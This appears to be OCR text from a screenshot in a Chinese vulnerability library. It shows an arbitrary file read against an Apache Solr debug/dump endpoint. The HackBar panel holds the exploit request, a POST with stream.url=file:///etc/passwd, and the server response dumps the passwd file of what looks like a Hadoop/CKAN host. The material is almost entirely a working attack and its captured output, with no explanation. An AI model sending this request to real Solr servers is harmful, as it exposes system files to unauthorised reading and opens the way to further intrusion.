 不安全 :8983/solr/ckan/debug/dump?param=ContentStreams
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
</lst>
</lst>
▼<lst name="params">
<str name="stream.url">file:///etc/passwd</str>
<str name="echoHandler">true</str>
<str name="param">ContentStreams</str>
<str name="echoParams">explicit</str>
</lst>
▼<arr name="streams">
▼<lst>
<null name="name"/>
<str name="sourceInfo">url</str>
<null name="size"/>
<null name="contentType"/>
<str name="stream">root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:game
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72:
Manager:/var/lib/cloudera-scm-server:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:
ng:/sbin/nologin hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin solr:x:994:991:Solr:/var/lib/solr:/bin/bash #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin sentry:x:993:990:
hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin mapred:x:990:987:Hadoop MapReduce:/var/lib/hadoop-mapreduce:/sbin/nologin httpfs:
sqoop:x:988:985:Sqoop:/var/lib/sqoop:/sbin/nologin hive:x:987:984:Hive:/var/lib/hive:/sbin/nologin kafka:x:986:983:Kafka:/var/lib/kafka:/sbin/nologin kms:x:985:982:Hadoop KMS:/var/lib/hadoo
yarn:/sbin/nologin oozie:x:983:980:Oozie User:/var/lib/oozie:/sbin/nologin kudu:x:982:979:Kudu:/var/lib/kudu:/sbin/nologin hbase:x:981:978:HBase:/var/lib/hbase:/sbin/nologin impala:x:980:97
spark:x:979:976:Spark:/var/lib/spark:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash ckan:x:1000:1000:CKAN User:/usr/lib/ckan:/sbin/nologin redis:x:978:974:Redis D
Tomcat:/usr/share/tomcat:/sbin/nologin </str>
</lst>
</arr>
▼<lst name="context">
<str name="webapp">/solr</str>
<str name="path">/debug/dump</str>
<str name="httpMethod">POST</str>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /solr/ckan/debug/dump?param=ContentStreams
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
stream.url=file:///etc/passwd
PeiQi文库
PeiQi文库